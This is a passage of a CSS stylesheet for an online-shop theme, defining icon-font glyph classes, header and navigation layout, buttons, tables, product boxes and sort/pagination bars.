.icon-file-video-o:before {
	content: "";
}
.icon-file-code-o:before {
	content: "";
}
.icon-vine:before {
	content: "";
}
.icon-codepen:before {
	content: "";
}
.icon-jsfiddle:before {
	content: "";
}
.icon-life-bouy:before,
.icon-life-buoy:before,
.icon-life-saver:before,
.icon-support:before,
.icon-life-ring:before {
	content: "";
}
.icon-circle-o-notch:before {
	content: "";
}
.icon-ra:before,
.icon-rebel:before {
	content: "";
}
.icon-ge:before,
.icon-empire:before {
	content: "";
}
.icon-git-square:before {
	content: "";
}
.icon-git:before {
	content: "";
}
.icon-hacker-news:before {
	content: "";
}
.icon-tencent-weibo:before {
	content: "";
}
.icon-qq:before {
	content: "";
}
.icon-wechat:before,
.icon-weixin:before {
	content: "";
}
.icon-send:before,
.icon-paper-plane:before {
	content: "";
}
.icon-send-o:before,
.icon-paper-plane-o:before {
	content: "";
}
.icon-history:before {
	content: "";
}
.icon-genderless:before,
.icon-circle-thin:before {
	content: "";
}
.icon-header:before {
	content: "";
}
.icon-paragraph:before {
	content: "";
}
.icon-sliders:before {
	content: "";
}
.icon-share-alt:before {
	content: "";
}
.icon-share-alt-square:before {
	content: "";
}
.icon-bomb:before {
	content: "";
}
.icon-soccer-ball-o:before,
.icon-futbol-o:before {
	content: "";
}
.icon-tty:before {
	content: "";
}
.icon-binoculars:before {
	content: "";
}
.icon-plug:before {
	content: "";
}
.icon-slideshare:before {
	content: "";
}
.icon-twitch:before {
	content: "";
}
.icon-yelp:before {
	content: "";
}
.icon-newspaper-o:before {
	content: "";
}
.icon-wifi:before {
	content: "";
}
.icon-calculator:before {
	content: "";
}
.icon-paypal:before {
	content: "";
}
.icon-google-wallet:before {
	content: "";
}
.icon-cc-visa:before {
	content: "";
}
.icon-cc-mastercard:before {
	content: "";
}
.icon-cc-discover:before {
	content: "";
}
.icon-cc-amex:before {
	content: "";
}
.icon-cc-paypal:before {
	content: "";
}
.icon-cc-stripe:before {
	content: "";
}
.icon-bell-slash:before {
	content: "";
}
.icon-bell-slash-o:before {
	content: "";
}
.icon-trash:before {
	content: "";
}
.icon-copyright:before {
	content: "";
}
.icon-at:before {
	content: "";
}
.icon-eyedropper:before {
	content: "";
}
.icon-paint-brush:before {
	content: "";
}
.icon-birthday-cake:before {
	content: "";
}
.icon-area-chart:before {
	content: "";
}
.icon-pie-chart:before {
	content: "";
}
.icon-line-chart:before {
	content: "";
}
.icon-lastfm:before {
	content: "";
}
.icon-lastfm-square:before {
	content: "";
}
.icon-toggle-off:before {
	content: "";
}
.icon-toggle-on:before {
	content: "";
}
.icon-bicycle:before {
	content: "";
}
.icon-bus:before {
	content: "";
}
.icon-ioxhost:before {
	content: "";
}
.icon-angellist:before {
	content: "";
}
.icon-cc:before {
	content: "";
}
.icon-shekel:before,
.icon-sheqel:before,
.icon-ils:before {
	content: "";
}
.icon-meanpath:before {
	content: "";
}
.icon-buysellads:before {
	content: "";
}
.icon-connectdevelop:before {
	content: "";
}
.icon-dashcube:before {
	content: "";
}
.icon-forumbee:before {
	content: "";
}
.icon-leanpub:before {
	content: "";
}
.icon-sellsy:before {
	content: "";
}
.icon-shirtsinbulk:before {
	content: "";
}
.icon-simplybuilt:before {
	content: "";
}
.icon-skyatlas:before {
	content: "";
}
.icon-cart-plus:before {
	content: "";
}
.icon-cart-arrow-down:before {
	content: "";
}
.icon-diamond:before {
	content: "";
}
.icon-ship:before {
	content: "";
}
.icon-user-secret:before {
	content: "";
}
.icon-motorcycle:before {
	content: "";
}
.icon-street-view:before {
	content: "";
}
.icon-heartbeat:before {
	content: "";
}
.icon-venus:before {
	content: "";
}
.icon-mars:before {
	content: "";
}
.icon-mercury:before {
	content: "";
}
.icon-transgender:before {
	content: "";
}
.icon-transgender-alt:before {
	content: "";
}
.icon-venus-double:before {
	content: "";
}
.icon-mars-double:before {
	content: "";
}
.icon-venus-mars:before {
	content: "";
}
.icon-mars-stroke:before {
	content: "";
}
.icon-mars-stroke-v:before {
	content: "";
}
.icon-mars-stroke-h:before {
	content: "";
}
.icon-neuter:before {
	content: "";
}
.icon-facebook-official:before {
	content: "";
}
.icon-pinterest-p:before {
	content: "";
}
.icon-whatsapp:before {
	content: "";
}
.icon-server:before {
	content: "";
}
.icon-user-plus:before {
	content: "";
}
.icon-user-times:before {
	content: "";
}
.icon-hotel:before,
.icon-bed:before {
	content: "";
}
.icon-viacoin:before {
	content: "";
}
.icon-train:before {
	content: "";
}
.icon-subway:before {
	content: "";
}
.icon-medium:before {
	content: "";
}
a:hover {
	text-decoration: none;
}
@media only screen and (min-width: 1200px) {
	.container {
		padding-left: 0;
		padding-right: 0;
	}
}
body {
	min-width: 320px;
	height: 100%;
	line-height: 18px;
	font-size: 13px;
	color: #666;
}
body.content_only {
	background: none;
	min-width: 0px;
}
textarea {
	resize: none;
}
#header {
	z-index: 5003;
}
.columns-container {
	background: #fff;
}
#index .columns-container {
	height: 0;
}
#columns {
	position: relative;
	padding-bottom: 20px;
}
#index .tab-content {
	margin-top: 35px;
	margin-bottom: 34px;
}
#index #columns {
	padding: 0;
}
header {
	z-index: 1;
	position: relative;
	background: #fff;
	padding-bottom: 15px;
}
header .banner {
	background: black;
	max-height: 100%;
}
header .banner .row {
	margin: 0px;
}
header .nav {
	background: #f2f2f2;
	padding: 4px 0;
}
@media (max-width: 767px) {
	header .nav {
		border: 0;
	}
}
@media (max-width: 767px) {
	header .nav .link-nav {
		display: inline-block;
		float: right;
	}
}
@media (max-width: 640px) {
	header .nav .link-nav {
		display: inline-block;
		margin-top: 15px;
	}
}
header .nav .link-nav li {
	float: right;
}
header .nav .link-nav li a.link-wishlist {
	margin-right: 30px;
}
header .nav .link-nav li a.link-wishlist:before {
	content: "\e813";
	font-family: 'Linearicons-Free';
	font-size: 14px;
	margin-right: 10px;
}
header .nav .link-nav li a.link-wishlist:hover {
	color: #020696;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
header .nav .link-nav li a.link-checkout:before {
	content: "\e862";
	font-family: 'Linearicons-Free';
	font-size: 14px;
	margin-right: 10px;
}
header .nav .link-nav li a.link-checkout:hover {
	color: #020696;
}
header .nav nav {
	width: 100%;
	text-align: center;
}
header .nav .links-nav {
	display: inline-block;
	margin: 2px 0 0;
}
@media (max-width: 767px) {
	header .nav .links-nav {
		width: 100%;
		margin: 10px 0;
	}
}
header .nav .links-nav li {
	display: inline-block;
}
header .nav .links-nav li a {
	font-size: 14px;
	color: #b9b9b9;
	text-transform: capitalize;
	position: relative;
	padding-left: 40px;
}
header .nav .links-nav li a:hover {
	color: #020696;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
@media (max-width: 1199px) {
	header .nav .links-nav li a {
		padding-left: 15px;
	}
}
@media (max-width: 768px) {
	header .nav .links-nav li a {
		padding-left: 5px;
	}
}
header .row {
	position: static;
}
header .row > .container {
	position: relative;
}
header .row #header_logo {
	padding-top: 15px;
}
@media (max-width: 992px) {
	header .row #header_logo {
		padding-top: 40px;
	}
}
@media (max-width: 767px) {
	header .row #header_logo {
		padding-top: 15px;
	}
	header .row #header_logo img {
		margin: 0 auto;
	}
}
@media (min-width: 767px) {
	header .col-sm-4 + .col-sm-4 + .col-sm-4, header .row #header_logo + .col-sm-4 + .col-sm-4, header .row .col-sm-4 + #header_logo + .col-sm-4, header .row #header_logo + #header_logo + .col-sm-4, header .row .col-sm-4 + .col-sm-4 + #header_logo, header .row #header_logo + .col-sm-4 + #header_logo, header .row .col-sm-4 + #header_logo + #header_logo, header .row #header_logo + #header_logo + #header_logo {
		float: right;
	}
}
nav {
	display: inline-block;
	float: right;
	position: relative;
}
nav .content-nav.toogle_content {
	background: white;
	border: 1px solid #e5e5e5;
	padding: 8px;
	position: absolute;
	right: 0;
	top: 42px;
	width: 170px;
	z-index: 99;
	display: none;
}
nav .icon-nav {
	display: inline-block;
	font-weight: 600;
	padding: 0;
	display: block;
	font-family: "Poppins";
	color: #444;
	font-size: 14px;
	text-transform: capitalize;
	position: relative;
	padding: 11px 20px 12px 25px;
	border: 1px solid #e5e5e5;
	border-radius: 30px;
	cursor: pointer;
}
nav .icon-nav:before {
	content: "\f007";
	font-size: 12px;
	display: inline-block;
	font-family: FontAwesome;
	vertical-align: middle;
	float: left;
	margin-right: 10px;
	display: block;
	cursor: pointer;
	color: #444;
}
nav .icon-nav:after {
	content: "\f107";
	font-family: "FontAwesome";
	font-size: 14px;
	line-height: 1;
	vertical-align: middle;
	margin-left: 7px;
	float: right;
}
.banner_nav {
	float: right;
	padding: 0 15px 0 28px;
}
.banner_nav ul li {
	float: left;
}
.banner_nav ul li a {
	width: 30px;
	height: 30px;
	background: #474747;
	display: inline-block;
	margin-left: 5px;
	text-align: center;
	line-height: 30px;
}
.banner_nav ul li a span {
	display: none;
}
.banner_nav ul li a:before {
	font-family: FontAwesome;
	vertical-align: middle;
	display: block;
	cursor: pointer;
	font-size: 14px;
	color: #fff;
}
.banner_nav ul li a.follow:before {
	content: "\f099";
}
.banner_nav ul li a.face:before {
	content: "\f09a";
}
.banner_nav ul li a.mail:before {
	content: "\f003";
}
.banner_nav ul li a:hover {
	background-color: #a08d7c;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.banner_header {
	float: right;
	background: #f5f5f5;
	padding: 20px;
}
.banner_header p {
	margin: 0;
	font-size: 18px;
	color: #333;
}
.banner_header p .phone {
	margin-right: 10px;
}
.banner_header p .phone:before {
	content: "\f095";
}
.wishlist-compare {
	float: right;
	margin-right: 25px;
}
.wishlist-compare .wishlist {
	position: relative;
	padding-bottom: 8px;
}
.wishlist-compare .wishlist:before {
	content: "";
	width: 55px;
	height: 1px;
	background: #cac9c9;
	position: absolute;
	bottom: 0;
	left: -10px;
}
.wishlist-compare .wishlist a {
	font-size: 12px;
	text-transform: uppercase;
	color: #999;
}
.wishlist-compare .wishlist a:before {
	content: "\f08a";
	font-family: "FontAwesome";
	color: #999;
	font-size: 18px;
	margin-right: 10px;
}
.wishlist-compare .wishlist a:hover, .wishlist-compare .wishlist a:hover:before {
	color: #a08d7c;
}
.wishlist-compare .compare {
	padding-top: 8px;
}
.wishlist-compare .compare a {
	background: none;
	border: none;
	padding: 0;
	font-size: 12px;
	text-transform: uppercase;
	color: #999;
	cursor: pointer;
}
.wishlist-compare .compare a:before {
	content: "\f021";
	font-family: "FontAwesome";
	color: #999;
	font-size: 18px;
	margin-right: 10px;
}
.wishlist-compare .compare a:hover, .wishlist-compare .compare a:hover:before {
	color: #a08d7c;
}
.ie8 #header #header_logo {
	width: 350px;
}
#center_column .page_product_box h3 {
	color: #555454;
	text-transform: uppercase;
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 20px;
	padding: 14px 20px 17px;
	margin: 0 0 20px;
	position: relative;
	border: 1px solid #ebebeb;
	border-bottom: none;
	background: #fbfbfb;
}
p.info-title {
	font-weight: bold;
	color: #333;
	margin-bottom: 25px;
}
p.info-account {
	margin: -4px 0 24px 0;
}
.dark {
	color: #333;
}
.main-page-indent {
	margin-bottom: 30px;
}
.alert {
	font-weight: bold;
}
.alert:before {
	cursor: pointer;
}
.alert ul, .alert ol {
	padding-left: 15px;
	margin-left: 27px;
}
.alert ul li, .alert ol li {
	list-style-type: decimal;
	font-weight: normal;
}
.alert.alert-success {
	text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
}
.alert.alert-success:before {
	font-family: "FontAwesome";
	content: "\f058";
	font-size: 20px;
	vertical-align: -2px;
	padding-right: 7px;
}
.alert.alert-danger {
	text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
}
.alert.alert-danger:before {
	font-family: "FontAwesome";
	content: "\f057";
	font-size: 20px;
	vertical-align: -2px;
	padding-right: 7px;
	float: left;
}
.label {
	white-space: normal;
	display: inline-block;
	padding: 6px 10px;
}
label {
	color: #333;
}
label.required:before {
	content: "*";
	color: red;
	font-size: 14px;
	position: relative;
	line-height: 12px;
}
.unvisible {
	display: none;
}
.checkbox {
	line-height: 16px;
}
.checkbox label {
	color: #777;
}
.close {
	opacity: 1;
}
.close:hover {
	opacity: 1;
}
input.button_mini,
input.button_small,
input.button,
input.button_large,
input.button_mini_disabled,
input.button_small_disabled,
input.button_disabled,
input.button_large_disabled,
input.exclusive_mini,
input.exclusive_small,
input.exclusive,
input.exclusive_large,
input.exclusive_mini_disabled,
input.exclusive_small_disabled,
input.exclusive_disabled,
input.exclusive_large_disabled,
a.button_mini,
a.button_small,
a.button,
a.button_large,
a.exclusive_mini,
a.exclusive_small,
a.exclusive,
a.exclusive_large,
span.button_mini,
span.button_small,
span.button,
span.button_large,
span.exclusive_mini,
span.exclusive_small,
span.exclusive,
span.exclusive_large,
span.exclusive_large_disabled {
	position: relative;
	display: inline-block;
	padding: 5px 7px;
	border: 1px solid #c90;
	font-weight: bold;
	color: black;
	background: url(../img/bg_bt.gif) repeat-x 0 0 #f4b61b;
	cursor: pointer;
	white-space: normal;
	text-align: left;
}
*:first-child + html input.button_mini,
*:first-child + html input.button_small,
*:first-child + html input.button,
*:first-child + html input.button_large,
*:first-child + html input.button_mini_disabled,
*:first-child + html input.button_small_disabled,
*:first-child + html input.button_disabled,
*:first-child + html input.button_large_disabled,
*:first-child + html input.exclusive_mini,
*:first-child + html input.exclusive_small,
*:first-child + html input.exclusive,
*:first-child + html input.exclusive_large,
*:first-child + html input.exclusive_mini_disabled,
*:first-child + html input.exclusive_small_disabled,
*:first-child + html input.exclusive_disabled,
*:first-child + html input.exclusive_large_disabled {
	border: none;
}
input.button_mini:hover,
input.button_small:hover,
input.button:hover,
input.button_large:hover,
input.exclusive_mini:hover,
input.exclusive_small:hover,
input.exclusive:hover,
input.exclusive_large:hover,
a.button_mini:hover,
a.button_small:hover,
a.button:hover,
a.button_large:hover,
a.exclusive_mini:hover,
a.exclusive_small:hover,
a.exclusive:hover,
a.exclusive_large:hover {
	text-decoration: none;
	background-position: left -50px;
}
input.button_mini:active,
input.button_small:active,
input.button:active,
input.button_large:active,
input.exclusive_mini:active,
input.exclusive_small:active,
input.exclusive:active,
input.exclusive_large:active,
a.button_mini:active,
a.button_small:active,
a.button:active,
a.button_large:active,
a.exclusive_mini:active,
a.exclusive_small:active,
a.exclusive:active,
a.exclusive_large:active {
	background-position: left -100px;
}
input.button_disabled,
input.exclusive_disabled,
span.exclusive {
	border: 1px solid #ccc;
	color: #999;
	background: url(../img/bg_bt_2.gif) repeat-x 0 0 #ccc;
	cursor: default;
}
.btn.disabled,
.btn[disabled]:hover {
	opacity: 0.3;
}
.button.button-small {
	font: bold 13px/17px Arial, Helvetica, sans-serif;
	color: #444;
	background: #6f6f6f;
	border: 1px solid;
	border-color: #666 #5f5f5f #292929 #5f5f5f;
	padding: 0;
	text-shadow: 1px 1px rgba(0, 0, 0, 0.24);
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.button.button-small span {
	display: block;
	padding: 3px 8px 3px 8px;
	border: 1px solid;
	border-color: #8b8a8a;
}
.button.button-small span i {
	vertical-align: 0px;
	margin-right: 5px;
}
.button.button-small span i.right {
	margin-right: 0;
	margin-left: 5px;
}
.button.button-medium {
	font-size: 17px;
	line-height: 21px;
	color: #444;
	padding: 0;
	font-weight: bold;
	background: #43b754;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#43b754), to(#42ac52));
	background-image: -webkit-linear-gradient(top, #43b754, 0%, #42ac52, 100%);
	background-image: -moz-linear-gradient(top, #43b754 0%, #42ac52 100%);
	background-image: linear-gradient(to bottom, #43b754 0%, #42ac52 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF43B754', endColorstr='#FF42AC52', GradientType=0);
	border: 1px solid;
	border-color: #399a49 #247f32 #1a6d27 #399a49;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.button.button-medium span {
	display: block;
	padding: 10px 10px 10px 14px;
	border: 1px solid;
	border-color: #74d578;
}
@media (max-width: 480px) {
	.button.button-medium span {
		font-size: 15px;
		padding-right: 7px;
		padding-left: 7px;
	}
}
.button.button-medium span i.left {
	font-size: 24px;
	vertical-align: -2px;
	margin: -4px 10px 0 0;
	display: inline-block;
}
@media (max-width: 480px) {
	.button.button-medium span i.left {
		margin-right: 5px;
	}
}
.button.button-medium span i.right {
	margin-right: 0;
	margin-left: 9px;
}
@media (max-width: 480px) {
	.button.button-medium span i.right {
		margin-left: 5px;
	}
}
.button.button-medium:hover {
	background: #3aa04c;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#3aa04c), to(#3aa04a));
	background-image: -webkit-linear-gradient(top, #3aa04c, 0%, #3aa04a, 100%);
	background-image: -moz-linear-gradient(top, #3aa04c 0%, #3aa04a 100%);
	background-image: linear-gradient(to bottom, #3aa04c 0%, #3aa04a 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3AA04C', endColorstr='#FF3AA04A', GradientType=0);
	border-color: #196f28 #399a49 #399a49 #258033;
}
.button.button-medium.exclusive {
	border-color: #db8600 #d98305 #c86d26 #d98305;
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdaa02), color-stop(100%, #fe9702));
	background-image: -moz-linear-gradient(top, #fdaa02, #fe9702);
	background-image: -webkit-linear-gradient(top, #fdaa02, #fe9702);
	background-image: linear-gradient(to bottom, #fdaa02, #fe9702);
}
.button.button-medium.exclusive span {
	border-color: #fec133 #febc33 #feb233 #febc33;
}
.button.button-medium.exclusive:hover {
	background: #f89609;
	border-color: #a6550c #ba6708 #db8600 #ba6708;
}
.button.button-medium.exclusive:hover span {
	border-color: #fec133;
}
.link-button {
	font-weight: bold;
}
.link-button i {
	margin-right: 5px;
}
.link-button i.large {
	font-size: 26px;
	line-height: 26px;
	vertical-align: -3px;
	color: silver;
}
.btn.button-plus,
.btn.button-minus {
	font-size: 14px;
	line-height: 14px;
	color: #c0c0c0;
	text-shadow: 1px -1px rgba(0, 0, 0, 0.05);
	padding: 0;
	border: 1px solid;
	border-color: #dedcdc #c1bfbf #b5b4b4 #dad8d8;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.btn.button-plus span,
.btn.button-minus span {
	display: block;
	border: 1px solid #fff;
	vertical-align: middle;
	width: 33px;
	height: 33px;
	text-align: center;
	vertical-align: middle;
	padding: 0;
	line-height: 31px;
	background: white;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(white), to(#fbfbfb));
	background-image: -webkit-linear-gradient(top, white, 0%, #fbfbfb, 100%);
	background-image: -moz-linear-gradient(top, white 0%, #fbfbfb 100%);
	background-image: linear-gradient(to bottom, #fff 0%, #fbfbfb 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFFBFBFB', GradientType=0);
}
.btn.button-plus:hover,
.btn.button-minus:hover {
	color: #333;
}
.btn.button-plus:hover span,
.btn.button-minus:hover span {
	filter: none;
	background: #f6f6f6;
}
.button.exclusive-medium {
	font-size: 17px;
	padding: 0;
	line-height: 21px;
	color: #333;
	font-weight: bold;
	border: 1px solid;
	border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;
	text-shadow: 1px 1px white;
}
.button.exclusive-medium span {
	border: 1px solid;
	border-color: #fff;
	display: block;
	padding: 9px 10px 11px 10px;
	background: #f7f7f7;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));
	background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);
	background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
	background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0);
}
@media (max-width: 480px) {
	.button.exclusive-medium span {
		font-size: 15px;
		padding-right: 7px;
		padding-left: 7px;
	}
}
.button.exclusive-medium span:hover {
	border-color: #9e9e9e #c2c2c2 #c8c8c8 #c2c2c2;
}
.form-control {
	padding: 3px 5px;
	height: 27px;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control.grey {
	background: #fbfbfb;
}
table.std,
table.table_block {
	margin-bottom: 20px;
	width: 100%;
	border: 1px solid #999;
	border-bottom: none;
	background: white;
	border-collapse: inherit;
}
table.std th,
table.table_block th {
	padding: 14px 12px;
	font-size: 12px;
	color: #444;
	font-weight: bold;
	text-transform: uppercase;
	text-shadow: 0 1px 0 black;
	background: #999;
}
table.std tr.alternate_item,
table.table_block tr.alternate_item {
	background-color: #f3f3f3;
}
table.std td,
table.table_block td {
	padding: 12px;
	border-right: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	font-size: 12px;
	vertical-align: top;
}
.table {
	margin-bottom: 30px;
}
.table > thead > tr > th {
	background: #fbfbfb;
	border-bottom-width: 1px;
	color: #333;
	vertical-align: middle;
}
.table td ul, .table td ol {
	margin-bottom: 0 !important;
}
.table td a.color-myaccount {
	color: #777;
	text-decoration: underline;
}
.table td a.color-myaccount:hover {
	text-decoration: none;
}
.table tfoot tr {
	background: #fbfbfb;
}
.old-price {
	color: #6f6f6f;
	text-decoration: line-through;
}
.old-price.product-price {
	font-size: 17px;
}
.special-price {
	color: #f13340;
	font-weight: 600;
}
ul.step li.step_done a {
	color: #fff !important;
}
.price-percent-reduction {
	background: #f75534;
	font-size: 11px;
	right: 0;
	top: 20px;
	position: absolute;
	display: block;
	color: #fff;
	padding: 2px 8px;
	font-weight: 700;
}
.order .price-percent-reduction {
	display: none;
}
.nb-comments {
	display: none;
}
.box {
	background: #fbfbfb;
	border: 1px solid #ebebeb;
	padding: 14px 18px 13px;
	margin: 0 0 30px 0;
	line-height: 23px;
}
.box p {
	margin-bottom: 0;
}
.box.box-small {
	padding: 9px 10px 9px 20px;
}
.box.box-small .dark {
	padding-top: 10px;
	padding-right: 20px;
	margin-bottom: 0;
	width: auto;
}
.page-product-box {
	padding-bottom: 10px;
}
.product-box {
	width: 178px;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.product-box .product-image {
	border: 1px solid #ebebeb;
	background: white;
	padding: 5px;
	display: block;
	margin-bottom: 11px;
}
.product-box .product-image img {
	max-width: 100%;
	width: 100%;
	height: auto;
}
#home-page-tabs {
	border: none;
	background: #fff;
}
@media (min-width: 768px) {
	#home-page-tabs {
		padding: 10px 0;
		margin: 0 0 0 -18px;
	}
}
#home-page-tabs > li {
	margin-bottom: 0;
}
@media (min-width: 991px) {
	#home-page-tabs > li {
		border-left: 1px solid #ebebeb;
		margin: 0 0px 0 9px;
		padding: 0 0px 0 9px;
	}
}
@media (max-width: 479px) {
	#home-page-tabs > li {
		width: 100%;
	}
}
#home-page-tabs > li a {
	font: 600 21px/24px "Open Sans", sans-serif;
	color: #555454;
	text-transform: uppercase;
	border: none;
	outline: none;
	margin: 0;
	padding: 10px;
}
@media (min-width: 768px) {
	#home-page-tabs > li a {
		padding: 1px 10px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#home-page-tabs > li a {
		padding: 10px 10px;
	}
}
#home-page-tabs > li:first-child {
	border: none;
}
#home-page-tabs > li.active a,
#home-page-tabs > li a:hover {
	background: #333;
	color: #444;
	padding: 10px;
}
@media (min-width: 768px) {
	#home-page-tabs > li.active a,
	#home-page-tabs > li a:hover {
		margin: -9px 0;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#home-page-tabs > li.active a,
	#home-page-tabs > li a:hover {
		margin: 0px 0;
	}
}
.block {
	margin-bottom: 30px;
}
@media (max-width: 767px) {
	.block {
		margin-bottom: 0px;
	}
}
@media (max-width: 767px) {
	.block .block_content {
		margin-bottom: 20px;
	}
}
.block .title_block,
.block h4 {
	font-size: 22px;
	font-weight: 600;
	color: #444;
	text-transform: capitalize;
	margin-bottom: 20px;
	display: none;
}
@media (min-width: 768px) and (max-width: 991px) {
	.block .title_block,
	.block h4 {
		font-size: 14px;
	}
}
@media (max-width: 767px) {
	.block .title_block,
	.block h4 {
		position: relative;
		display: block;
	}
	.block .title_block:after,
	.block h4:after {
		display: block;
		font-family: "FontAwesome";
		content: "";
		position: absolute;
		right: 0;
		top: 2px;
		height: 36px;
		width: 36px;
		font-size: 18px;
		text-align: center;
		font-weight: normal;
	}
	.block .title_block.active:after,
	.block h4.active:after {
		content: "";
	}
}
.block .title_block a,
.block h4 a {
	color: #555454;
}
.block .title_block a:hover,
.block h4 a:hover {
	color: #333;
}
.block .list-block {
	margin-top: -8px;
}
@media (max-width: 767px) {
	.block .list-block {
		margin-top: 0;
	}
}
.block .list-block li {
	padding: 5px 0 6px 20px;
	border-top: 1px solid #ebebeb;
}
.block .list-block li a i {
	display: none;
}
.block .list-block li a:before {
	content: "\f105";
	display: inline;
	font-family: "FontAwesome";
	color: #333;
	padding-right: 8px;
}
.block .list-block li a:hover {
	color: #333;
	font-weight: bold;
}
.block .list-block li:first-child {
	border-top: none;
}
.block .list-block .form-group {
	padding-top: 20px;
	border-top: 1px solid #ebebeb;
	margin-bottom: 0;
}
.block .list-block .form-group select {
	max-width: 270px;
}
@media (max-width: 767px) {
	.block .list-block .form-group select {
		width: 270px;
	}
}
.block .list-block .btn {
	margin-top: 12px;
}
.block .products-block li {
	padding: 0 0 20px 0;
	margin-bottom: 20px;
	border-bottom: 1px solid #ebebeb;
}
.block .products-block li .products-block-image {
	float: left;
	border: 1px solid #ebebeb;
	margin-right: 19px;
}
@media (min-width: 768px) and (max-width: 991px) {
	.block .products-block li .products-block-image {
		float: none;
		display: inline-block;
		margin: 0 auto 10px;
		text-align: center;
	}
}
.block .products-block .product-name {
	font-size: 15px;
	line-height: 18px;
}
.block .products-block .product-description {
	margin-bottom: 14px;
}
.block .products-block .price-percent-reduction {
	font: 700 14px/17px Arial, Helvetica, sans-serif;
	padding: 1px 6px;
}
.page-heading {
	color: #333;
	text-transform: uppercase;
	margin-bottom: 30px;
	border-bottom: 1px solid #e5e5e5;
	overflow: hidden;
	font-size: 16px;
	font-weight: 900;
}
.page-heading span.heading-counter {
	font-size: 14px;
	line-height: 40px;
	float: right;
	font-weight: 400;
	text-transform: none;
	margin-bottom: 0;
}
@media (max-width: 480px) {
	.page-heading span.heading-counter {
		float: none;
		display: block;
		padding-top: 5px;
	}
}
.page-heading span.lighter {
	color: #9c9c9c;
}
.page-heading.bottom-indent {
	margin-bottom: 16px;
}
.page-heading.product-listing {
	border-bottom: none;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 0;
}
.page-heading.product-listing .cat-name {
	font-size: 27px;
	color: #535353;
	font-weight: 900;
}
.page-subheading {
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	text-transform: uppercase;
	color: #555454;
	font-size: 18px;
	padding: 0 0 15px;
	line-height: normal;
	margin-bottom: 12px;
	border-bottom: 1px solid #ebebeb;
}
h3.page-product-heading {
	color: #555454;
	text-transform: uppercase;
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 20px;
	padding: 14px 20px 17px;
	margin: 0 0 20px;
	position: relative;
	border: 1px solid #ebebeb;
	border-bottom: none;
	background: #fbfbfb;
}
ul.footer_links {
	padding: 20px 0 0px 0;
	border-top: 1px solid #ebebeb;
	height: 65px;
}
ul.footer_links li {
	float: left;
}
ul.footer_links li + li {
	margin-left: 10px;
}
#index .banner-breadcrumb {
	margin-bottom: 0;
}
.banner-breadcrumb {
	position: relative;
	margin-bottom: 50px;
}
#category .breadcrumb-wapper {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
}
.breadcrumb-wapper {
	/*background: rgba(245, 245, 245, 0.5);*/
	padding: 10px 0;
	border-top: solid 1px #cecece;
}
.content_sortPagiBar .sortPagiBar {
	border-bottom: 1px solid #e5e5e5;
	line-height: 24px;
	clear: both;
}
.content_sortPagiBar .sortPagiBar .border {
	padding: 15px 0 15px;
}
.content_sortPagiBar .sortPagiBar .col {
	padding-left: 0;
}
.content_sortPagiBar .sortPagiBar .col-padding {
	padding: 15px 0;
}
.content_sortPagiBar .sortPagiBar #productsSortForm {
	float: left;
}
@media (max-width: 991px) {
	.content_sortPagiBar .sortPagiBar #productsSortForm {
		margin: 0 20px 0 10px;
	}
}
@media (max-width: 479px) {
	.content_sortPagiBar .sortPagiBar #productsSortForm {
		margin: 0;
	}
}
.content_sortPagiBar .sortPagiBar #productsSortForm select {
	max-width: 192px;
	float: left;
	font-family: Poppins !important;
	font-weight: 500;
}
@media (max-width: 991px) {
	.content_sortPagiBar .sortPagiBar #productsSortForm select {
		max-width: 60px;
	}
}
.content_sortPagiBar .sortPagiBar #productsSortForm .selector {
	float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage {
	float: right;
}
@media (max-width: 479px) {
	.content_sortPagiBar .sortPagiBar .nbrItemPage {
		clear: both;
		margin-top: 10px;
	}
}
.content_sortPagiBar .sortPagiBar .nbrItemPage select {
	max-width: 59px;
	float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {
	padding: 3px 0 0 12px;
	font-size: 14px;
	color: #444;
	font-weight: 500;
	display: none;
	float: left;
